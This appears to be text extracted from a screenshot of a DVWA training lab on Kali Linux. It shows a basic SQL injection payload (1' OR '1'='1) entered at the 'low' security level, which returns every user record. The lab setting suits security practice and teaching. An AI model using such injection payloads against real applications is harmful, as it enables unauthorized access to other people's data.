 1 2 3 4
(genmon)XXX 15:36
DVWA Security :: Damn Vu
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help